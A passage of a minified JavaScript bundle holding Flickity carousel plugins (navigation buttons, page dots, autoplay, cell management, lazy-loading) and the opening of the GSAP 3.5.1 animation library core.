t=this.isPrevious?"previous":"next";this.parent[t]()}},s.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},s.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},s.prototype.update=function(){var t=this.parent.slides;if(this.parent.options.wrapAround&&t.length>1)this.enable();else{var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()}},s.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(e.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),e.createMethods.push("_createPrevNextButtons");var a=e.prototype;return a._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new s(-1,this),this.nextButton=new s(1,this),this.on("activate",this.activatePrevNextButtons))},a.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},a.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},e.PrevNextButton=s,e}(0,t,e,i)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(38),i(89),i(29)],void 0===(r=function(t,e,i){return function(t,e,i,n){"use strict";function r(t){this.parent=t,this._create()}r.prototype=Object.create(i.prototype),r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},r.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},r.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;t>0?this.addDots(t):t<0&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[],n=this.dots.length,r=n+t,s=n;s<r;s++){var a=document.createElement("li");a.className="dot",a.setAttribute("aria-label","Page dot "+(s+1)),e.appendChild(a),i.push(a)}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){var e=this.dots.splice(this.dots.length-t,t);e.forEach(function(t){this.holder.removeChild(t)},this)},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},r.prototype.onTap=r.prototype.onClick=function(t){var e=t.target;if("LI"==e.nodeName){this.parent.uiChange();var i=this.dots.indexOf(e);this.parent.select(i)}},r.prototype.destroy=function(){this.deactivate(),this.allOff()},e.PageDots=r,n.extend(e.defaults,{pageDots:!0}),e.createMethods.push("_createPageDots");var s=e.prototype;return s._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},s.activatePageDots=function(){this.pageDots.activate()},s.updateSelectedPageDots=function(){this.pageDots.updateSelected()},s.updatePageDots=function(){this.pageDots.setDots()},s.deactivatePageDots=function(){this.pageDots.deactivate()},e.PageDots=r,e}(0,t,e,i)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(88),i(29),i(38)],void 0===(r=function(t,e,i){return function(t,e,i){"use strict";function n(t){this.parent=t,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}n.prototype=Object.create(t.prototype),n.prototype.play=function(){if("playing"!=this.state){var t=document.hidden;t?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick())}},n.prototype.tick=function(){if("playing"==this.state){var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.clear(),this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){var t=document.hidden;this[t?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},e.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");var r=i.prototype;return r._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},r.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},r.playPlayer=function(){this.player.play()},r.stopPlayer=function(){this.player.stop()},r.pausePlayer=function(){this.player.pause()},r.unpausePlayer=function(){this.player.unpause()},r.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},r.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},r.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i}(t,e,i)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(38),i(29)],void 0===(r=function(t,e){return function(t,e,i){"use strict";var n=e.prototype;return n.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var n=this.cells.length;e=void 0===e?n:e;var r=function(t){var e=document.createDocumentFragment();return t.forEach(function(t){e.appendChild(t.element)}),e}(i),s=e==n;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var o=this.cells.splice(e,n-e);this.cells=this.cells.concat(i).concat(o)}this._sizeCells(i),this.cellChange(e,!0)}},n.append=function(t){this.insert(t,this.cells.length)},n.prepend=function(t){this.insert(t,0)},n.remove=function(t){var e=this.getCells(t);if(e&&e.length){var n=this.cells.length-1;e.forEach(function(t){t.remove();var e=this.cells.indexOf(t);n=Math.min(e,n),i.removeFrom(this.cells,t)},this),this.cellChange(n,!0)}},n.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var i=this.cells.indexOf(e);this.cellChange(i)}},n.cellChange=function(t,e){var i=this.selectedElement;this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize();var n=this.getCell(i);n&&(this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[t]),this.select(this.selectedIndex),e&&this.positionSliderAtSelected()},e}(0,t,e)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(38),i(29)],void 0===(r=function(t,e){return function(t,e,i){"use strict";e.createMethods.push("_createLazyload");var n=e.prototype;function r(t,e){this.img=t,this.flickity=e,this.load()}return n._createLazyload=function(){this.on("select",this.lazyLoad)},n.lazyLoad=function(){var t=this.options.lazyLoad;if(t){var e="number"==typeof t?t:0,n=this.getAdjacentCellElements(e),s=[];n.forEach(function(t){var e=function(t){if("IMG"==t.nodeName){var e=t.getAttribute("data-flickity-lazyload"),n=t.getAttribute("data-flickity-lazyload-src"),r=t.getAttribute("data-flickity-lazyload-srcset");if(e||n||r)return[t]}var s=t.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return i.makeArray(s)}(t);s=s.concat(e)}),s.forEach(function(t){new r(t,this)},this)}},r.prototype.handleEvent=i.handleEvent,r.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var t=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),e=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=t,e&&this.img.setAttribute("srcset",e),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},r.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},r.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")},r.prototype.complete=function(t,e){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),n=i&&i.element;this.flickity.cellSizeChange(n),this.img.classList.add(e),this.flickity.dispatchEvent("lazyLoad",t,n)},e.LazyLoader=r,e}(0,t,e)}.apply(e,n))||(t.exports=r)},function(t,e,i){"use strict";i.r(e);i(129);var n=i(5),r=i.n(n);function s(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function a(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}
/*!
 * GSAP 3.5.1
 * https://greensock.com
 *
 * @license Copyright 2008-2020, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var o,l,u,c,h,d,f,p,v,g,m,y,b={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},x={duration:.5,overwrite:!1,delay:0},w=1e-8,S=2*Math.PI,E=S/4,T=0,_=Math.sqrt,C=Math.cos,M=Math.sin,P=function(t){return"string"==typeof t},k=function(t){return"function"==typeof t},O=function(t){return"number"==typeof t},A=function(t){return void 0===t},L=function(t){return"object"==typeof t},D=function(t){return!1!==t},z=function(){return"undefined"!=typeof window},I=function(t){return k(t)||P(t)},N="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},j=Array.isArray,F=/(?:-?\.?\d|\.)+/gi,R=/[-+=.]*\d+[.e\-+]*\d*[e\-\+]*\d*/g,$=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,B=/[-+=.]*\d+(?:\.|e-|e)*\d*/gi,H=/[+-]=-?[\.\d]+/,W=/[#\-+.]*\b[a-z\d-=+%.]+/gi,q={},G={},X=function(t){return(G=yt(t,q))&&Je},V=function(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")},Y=function(t,e){return!e&&console.warn(t)},U=function(t,e){return t&&(q[t]=e)&&G&&(G[t]=e)||q},K=function(){return 0},Q={},J=[],Z={},tt={},et={},it=30,nt=[],rt="",st=function(t){var e,i,n=t[0];if(L(n)||k(n)||(t=[t]),!(e=(n._gsap||{}).harness)){for(i=nt.length;i--&&!nt[i].targetTest(n););e=nt[i]}for(i=t.length;i--;)t[i]&&(t[i]._gsap||(t[i]._gsap=new Te(t[i],e)))||t.splice(i,1);return t},at=function(t){return t._gsap||st(Gt(t))[0]._gsap},ot=function(t,e,i){return(i=t[e])&&k(i)?t[e]():A(i)&&t.getAttribute&&t.getAttribute(e)||i},lt=function(t,e){return(t=t.split(",")).forEach(e)||t},ut=function(t){return Math.round(1e5*t)/1e5||0},ct=function(t,e){for(var i=e.length,n=0;t.indexOf(e[n])<0&&++n<i;);return n<i},ht=function(t,e,i){var n,r=O(t[1]),s=(r?2:1)+(e<2?0:1),a=t[s];if(r&&(a.duration=t[1]),a.parent=i,e){for(n=a;i&&!("immediateRender"in n);)n=i.vars.defaults||{},i=D(i.vars.inherit)&&i.parent;a.immediateRender=D(n.immediateRender),e<2?a.runBackwards=1:a.startAt=t[s-1]}return a},dt=function(){var t,e,i=J.length,n=J.slice(0);for(Z={},J.length=0,t=0;t<i;t++)(e=n[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)},ft=function(t,e,i,n){J.length&&dt(),t.render(e,i,n),J.length&&dt()},pt=function(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(W).length<2?e:P(t)?t.trim():t},vt=function(t){return t},gt=function(t,e){for(var i in e)i in t||(t[i]=e[i]);return t},mt=function(t,e){for(var i in e)i in t||"duration"===i||"ease"===i||(t[i]=e[i])},yt=function(t,e){for(var i in e)t[i]=e[i];return t},bt=function t(e,i){for(var n in i)e[n]=L(i[n])?t(e[n]||(e[n]={}),i[n]):i[n];return e},xt=function(t,e){var i,n={};for(i in t)i in e||(n[i]=t[i]);return n},wt=function(t){var e=t.parent||o,i=t.keyframes?mt:gt;if(D(t.inherit))for(;e;)i(t,e.vars.defaults),e=e.parent||e._dp;return t},St=function(t,e,i,n){void 0===i&&(i="_first"),void 0===n&&(n="_last");var r=e._prev,s=e._next;r?r._next=s:t[i]===e&&(t[i]=s),s?s._prev=r:t[n]===e&&(t[n]=r),e._next=e._prev=e.parent=null},Et=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove(t),t._act=0},Tt=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var i=t;i;)i._dirty=1,i=i.parent;return t},_t=function t(e){return!e||e._ts&&t(e.parent)},Ct=function(t){return t._repeat?Mt(t._tTime,t=t.duration()+t._rDelay)*t:0},Mt=function(t,e){return(t/=e)&&~~t===t?~~t-1:~~t},Pt=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},kt=function(t){return t._end=ut(t._start+(t._tDur/Math.abs(t._ts||t._rts||w)||0))},Ot=function(t,e){var i=t._dp;return i&&i.smoothChildTiming&&t._ts&&(t._start=ut(t._dp._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),kt(t),i._dirty||Tt(i,t)),t},At=function(t,e){var i;if((e._time||e._initted&&!e._dur)&&(i=Pt(t.rawTime(),e),(!e._dur||$t(0,e.totalDuration(),i)-e._tTime>w)&&e.render(i,!0)),Tt(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(i=t;i._dp;)i.rawTime()>=0&&i.totalTime(i._tTime),i=i._dp;t._zTime=-w}},Lt=function(t,e,i,n){return e.parent&&Et(e),e._start=ut(i+e._delay),e._end=ut(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),function(t,e,i,n,r){void 0===i&&(i="_first"),void 0===n&&(n="_last");var s,a=t[n];if(r)for(s=e[r];a&&a[r]>s;)a=a._prev;a?(e._next=a._next,a._next=e):(e._next=t[i],t[i]=e),e._next?e._next._prev=e:t[n]=e,e._prev=a,e.parent=e._dp=t}(t,e,"_first","_last",t._sort?"_start":0),t._recent=e,n||At(t,e),t},Dt=function(t,e){return(q.ScrollTrigger||V("scrollTrigger",e))&&q.ScrollTrigger.create(e,t)},zt=function(t,e,i,n){return Oe(t,e),t._initted?!i&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&d!==he.frame?(J.push(t),t._lazy=[e,n],1):void 0:1},It=function(t,e,i,n){var r=t._repeat,s=ut(e)||0,a=t._tTime/t._tDur;return a&&!n&&(t._time*=s/t._dur),t._dur=s,t._tDur=r?r<0?1e10:ut(s*(r+1)+t._rDelay*r):s,a&&!n?Ot(t,t._tTime=t._tDur*a):t.parent&&kt(t),i||Tt(t.parent,t),t},Nt=function(t){return t instanceof Ce?Tt(t):It(t,t._dur)},jt={_start:0,endTime:K},Ft=function t(e,i){var n,r,s=e.labels,a=e._recent||jt,o=e.duration()>=1e8?a.endTime(!1):e._dur;return P(i)&&(isNaN(i)||i in s)?"<"===(n=i.charAt(0))||">"===n?("<"===n?a._start:a.endTime(a._repeat>=0))+(parseFloat(i.substr(1))||0):(n=i.indexOf("="))<0?(i in s||(s[i]=o),s[i]):(r=+(i.charAt(n-1)+i.substr(n+1)),n>1?t(e,i.substr(0,n-1))+r:o+r):null==i?o:+i},Rt=function(t,e){return t||0===t?e(t):e},$t=function(t,e,i){return i<t?t:i>e?e:i},Bt=function(t){return(t=(t+"").substr((parseFloat(t)+"").length))&&isNaN(t)?t:""},Ht=[].slice,Wt=function(t,e){return t&&L(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&L(t[0]))&&!t.nodeType&&t!==l},qt=function(t,e,i){return void 0===i&&(i=[]),t.forEach(function(t){var n;return P(t)&&!e||Wt(t,1)?(n=i).push.apply(n,Gt(t)):i.push(t)})||i},Gt=function(t,e){return!P(t)||e||!u&&de()?j(t)?qt(t,e):Wt(t)?Ht.call(t,0):t?[t]:[]:Ht.call(c.querySelectorAll(t),0)},Xt=function(t){return t.sort(function(){return.5-Math.random()})},Vt=function(t){if(k(t))return t;var e=L(t)?t:{each:t},i=be(e.ease),n=e.from||0,r=parseFloat(e.base)||0,s={},a=n>0&&n<1,o=isNaN(n)||a,l=e.axis,u=n,c=n;return P(n)?u=c={center:.5,edges:.5,end:1}[n]||0:!a&&o&&(u=n[0],c=n[1]),function(t,a,h){var d,f,p,v,g,m,y,b,x,w=(h||e).length,S=s[w];if(!S){if(!(x="auto"===e.grid?0:(e.grid||[1,1e8])[1])){for(y=-1e8;y<(y=h[x++].getBoundingClientRect().left)&&x<w;);x--}for(S=s[w]=[],d=o?Math.min(x,w)*u-.5:n%x,f=o?w*c/x-.5:n/x|0,y=0,b=1e8,m=0;m<w;m++)p=m%x-d,v=f-(m/x|0),S[m]=g=l?Math.abs("y"===l?v:p):_(p*p+v*v),g>y&&(y=g),g<b&&(b=g);"random"===n&&Xt(S),S.max=y-b,S.min=b,S.v=w=(parseFloat(e.amount)||parseFloat(e.each)*(x>w?w-1:l?"y"===l?w/x:x:Math.max(x,w/x))||0)*("edges"===n?-1:1),S.b=w<0?r-w:r,S.u=Bt(e.amount||e.each)||0,i=i&&w<0?me(i):i}return w=(S[t]-S.min)/S.max||0,ut(S.b+(i?i(w):w)*S.v)+S.u}},Yt=function(t){var e=t<1?Math.pow(10,(t+"").length-2):1;return function(i){return Math.floor(Math.round(parseFloat(i)/t)*t*e)/e+(O(i)?0:Bt(i))}},Ut=function(t,e){var i,n,r=j(t);return!r&&L(t)&&(i=r=t.radius||1e8,t.values?(t=Gt(t.values),(n=!O(t[0]))&&(i*=i)):t=Yt(t.increment)),Rt(e,r?k(t)?function(e){return n=t(e),Math.abs(n-e)<=i?n:e}:function(e){for(var r,s,a=parseFloat(n?e.x:e),o=parseFloat(n?e.y:0),l=1e8,u=0,c=t.length;c--;)(r=n?(r=t[c].x-a)*r+(s=t[c].y-o)*s:Math.abs(t[c]-a))<l&&(l=r,u=c);return u=!i||l<=i?t[u]:e,n||u===e||O(e)?u:u+Bt(e)}:Yt(t))},Kt=function(t,e,i,n){return Rt(j(t)?!e:!0===i?!!(i=0):!n,function(){return j(t)?t[~~(Math.random()*t.length)]:(i=i||1e-5)&&(n=i<1?Math.pow(10,(i+"").length-2):1)&&Math.floor(Math.round((t+Math.random()*(e-t))/i)*i*n)/n})},Qt=function(t,e,i){return Rt(i,function(i){return t[~~e(i)]})},Jt=function(t){for(var e,i,n,r,s=0,a="";~(e=t.indexOf("random(",s));)n=t.indexOf(")",e),r="["===t.charAt(e+7),i=t.substr(e+7,n-e-7).match(r?W:F),a+=t.substr(s,e-s)+Kt(r?i:+i[0],r?0:+i[1],+i[2]||1e-5),s=n+1;return a+t.substr(s,t.length-s)},Zt=function(t,e,i,n,r){var s=e-t,a=n-i;return Rt(r,function(e){return i+((e-t)/s*a||0)})},te=function(t,e,i){var n,r,s,a=t.labels,o=1e8;for(n in a)(r=a[n]-e)<0==!!i&&r&&o>(r=Math.abs(r))&&(s=n,o=r);return s},ee=function(t,e,i){var n,r,s=t.vars,a=s[e];if(a)return n=s[e+"Params"],r=s.callbackScope||t,i&&J.length&&dt(),n?a.apply(r,n):a.call(r)},ie=function(t){return Et(t),t.progress()<1&&ee(t,"onInterrupt"),t},ne={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},re=function(t,e,i){return 255*(6*(t=t<0?t+1:t>1?t-1:t)<1?e+(i-e)*t*6:t<.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)+.5|0},se=function(t,e,i){var n,r,s,a,o,l,u,c,h,d,f=t?O(t)?[t>>16,t>>8&255,255&t]:0:ne.black;if(!f){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),ne[t])f=ne[t];else if("#"===t.charAt(0))4===t.length&&(n=t.charAt(1),r=t.charAt(2),s=t.charAt(3),t="#"+n+n+r+r+s+s),f=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(f=d=t.match(F),e){if(~t.indexOf("="))return f=t.match(R),i&&f.length<4&&(f[3]=1),f}else a=+f[0]%360/360,o=+f[1]/100,n=2*(l=+f[2]/100)-(r=l<=.5?l*(o+1):l+o-l*o),f.length>3&&(f[3]*=1),f[0]=re(a+1/3,n,r),f[1]=re(a,n,r),f[2]=re(a-1/3,n,r);else f=t.match(F)||ne.transparent;f=f.map(Number)}return e&&!d&&(n=f[0]/255,r=f[1]/255,s=f[2]/255,l=((u=Math.max(n,r,s))+(c=Math.min(n,r,s)))/2,u===c?a=o=0:(h=u-c,o=l>.5?h/(2-u-c):h/(u+c),a=u===n?(r-s)/h+(r<s?6:0):u===r?(s-n)/h+2:(n-r)/h+4,a*=60),f[0]=~~(a+.5),f[1]=~~(100*o+.5),f[2]=~~(100*l+.5)),i&&f.length<4&&(f[3]=1),f},ae=function(t){var e=[],i=[],n=-1;return t.split(le).forEach(function(t){var r=t.match($)||[];e.push.apply(e,r),i.push(n+=r.length+1)}),e.c=i,e},oe=function(t,e,i){var n,r,s,a,o="",l=(t+o).match(le),u=e?"hsla(":"rgba(",c=0;if(!l)return t;if(l=l.map(function(t){return(t=se(t,e,1))&&u+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"}),i&&(s=ae(t),(n=i.c).join(o)!==s.c.join(o)))for(a=(r=t.replace(le,"1").split($)).length-1;c<a;c++)o+=r[c]+(~n.indexOf(c)?l.shift()||u+"0,0,0,0)":(s.length?s:l.length?l:i).shift());if(!r)for(a=(r=t.split(le)).length-1;c<a;c++)o+=r[c]+l[c];return o+r[a]},le=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(t in ne)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),ue=/hsl[a]?\(/,ce=function(t){var e,i=t.join(" ");if(le.lastIndex=0,le.test(i))return e=ue.test(i),t[1]=oe(t[1],e),t[0]=oe(t[0],e,ae(t[1])),!0},he=function(){var t,e,i,n,r,s,a=Date.now,o=500,d=33,f=a(),v=f,g=1e3/240,m=g,y=[],b=function i(l){var u,c,h,p,b=a()-v,x=!0===l;if(b>o&&(f+=b-d),((u=(h=(v+=b)-f)-m)>0||x)&&(p=++n.frame,r=h-1e3*n.time,n.time=h/=1e3,m+=u+(u>=g?4:g-u),c=1),x||(t=e(i)),c)for(s=0;s<y.length;s++)y[s](h,r,p,l)};return n={time:0,frame:0,tick:function(){b(!0)},deltaRatio:function(t){return r/(1e3/(t||60))},wake:function(){h&&(!u&&z()&&(l=u=window,c=l.document||{},q.gsap=Je,(l.gsapVersions||(l.gsapVersions=[])).push(Je.version),X(G||l.GreenSockGlobals||!l.gsap&&l||{}),i=l.requestAnimationFrame),t&&n.sleep(),e=i||function(t){return setTimeout(t,m-1e3*n.time+1|0)},p=1,b(2))},sleep:function(){(i?l.cancelAnimationFrame:clearTimeout)(t),p=0,e=K},lagSmoothing:function(t,e){o=t||1/w,d=Math.min(e,o,0)},fps:function(t){g=1e3/(t||240),m=1e3*n.time+g},add:function(t){y.indexOf(t)<0&&y.push(t),de()},remove:function(t){var e;~(e=y.indexOf(t))&&y.splice(e,1)&&s>=e&&s--},_listeners:y}}(),de=function(){return!p&&he.wake()},fe={},pe=/^[\d.\-M][\d.\-,\s]/,ve=/["']/g,ge=function(t){for(var e,i,n,r={},s=t.substr(1,t.length-3).split(":"),a=s[0],o=1,l=s.length;o<l;o++)i=s[o],e=o!==l-1?i.lastIndexOf(","):i.length,n=i.substr(0,e),r[a]=isNaN(n)?n.replace(ve,"").trim():+n,a=i.substr(e+1).trim();return r},me=function(t){return function(e){return 1-t(1-e)}},ye=function t(e,i){for(var n,r=e._first;r;)r instanceof Ce?t(r,i):!r.vars.yoyoEase||r._yoyo&&r._repeat||r._yoyo===i||(r.timeline?t(r.timeline,i):(n=r._ease,r._ease=r._yEase,r._yEase=n,r._yoyo=i)),r=r._next},be=function(t,e){return t&&(k(t)?t:fe[t]||function(t){var e,i,n,r,s=(t+"").split("("),a=fe[s[0]];return a&&s.length>1&&a.config?a.config.apply(null,~t.indexOf("{")?[ge(s[1])]:(e=t,i=e.indexOf("(")+1,n=e.indexOf(")"),r=e.indexOf("(",i),e.substring(i,~r&&r<n?e.indexOf(")",n+1):n)).split(",").map(pt)):fe._CE&&pe.test(t)?fe._CE("",t):a}(t))||e},xe=function(t,e,i,n){void 0===i&&(i=function(t){return 1-e(1-t)}),void 0===n&&(n=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var r,s={easeIn:e,easeOut:i,easeInOut:n};return lt(t,function(t){for(var e in fe[t]=q[t]=s,fe[r=t.toLowerCase()]=i,s)fe[r+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=fe[t+"."+e]=s[e]}),s},we=function(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}},Se=function t(e,i,n){var r=i>=1?i:1,s=(n||(e?.3:.45))/(i<1?i:1),a=s/S*(Math.asin(1/r)||0),o=function(t){return 1===t?1:r*Math.pow(2,-10*t)*M((t-a)*s)+1},l="out"===e?o:"in"===e?function(t){return 1-o(1-t)}:we(o);return s=S/s,l.config=function(i,n){return t(e,i,n)},l},Ee=function t(e,i){void 0===i&&(i=1.70158);var n=function(t){return t?--t*t*((i+1)*t+i)+1:0},r="out"===e?n:"in"===e?function(t){return 1-n(1-t)}:we(n);return r.config=function(i){return t(e,i)},r};lt("Linear,Quad,Cubic,Quart,Quint,Strong",function(t,e){var i=e<5?e+1:e;xe(t+",Power"+(i-1),e?function(t){return Math.pow(t,i)}:function(t){return t},function(t){return 1-Math.pow(1-t,i)},function(t){return t<.5?Math.pow(2*t,i)/2:1-Math.pow(2*(1-t),i)/2})}),fe.Linear.easeNone=fe.none=fe.Linear.easeIn,xe("Elastic",Se("in"),Se("out"),Se()),v=7.5625,m=1/(g=2.75),xe("Bounce",function(t){return 1-y(1-t)},y=function(t){return t<m?v*t*t:t<.7272727272727273?v*Math.pow(t-1.5/g,2)+.75:t<.9090909090909092?v*(t-=2.25/g)*t+.9375:v*Math.pow(t-2.625/g,2)+.984375}),xe("Expo",function(t){return t?Math.pow(2,10*(t-1)):0}),xe("Circ",function(t){return-(_(1-t*t)-1)}),xe("Sine",function(t){return 1===t?1:1-C(t*E)}),xe("Back",Ee("in"),Ee("out"),Ee()),fe.SteppedEase=fe.steps=q.SteppedEase={config:function(t,e){void 0===t&&(t=1);var i=1/t,n=t+(e?0:1),r=e?1:0,s=1-w;return function(t){return((n*$t(0,s,t)|0)+r)*i}}},x.ease=fe["quad.out"],lt("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(t){return rt+=t+","+t+"Params,"});var Te=function(t,e){this.id=T++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:ot,this.set=e?e.getSetter:Re},_e=function(){function t(t,e){var i=t.parent||o;this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,It(this,+t.duration,1,1),this.data=t.data,p||he.wake(),i&&Lt(i,this,e||0===e?e:i._time,1),t.reversed&&this.reverse(),t.paused&&this.paused(!0)}var e=t.prototype;return e.delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,It(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,e){if(de(),!arguments.length)return this._tTime;var i=this._dp;if(i&&i.smoothChildTiming&&this._ts){for(Ot(this,t);i.parent;)i.parent._time!==i._start+(i._ts>=0?i._tTime/i._ts:(i.totalDuration()-i._tTime)/-i._ts)&&i.totalTime(i._tTime,!0),i=i.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&Lt(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===w||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),ft(this,t,e)),this},e.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+Ct(this))%this._dur||(t?this._dur:0),e):this._time},e.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},e.progress=function(t,e){return 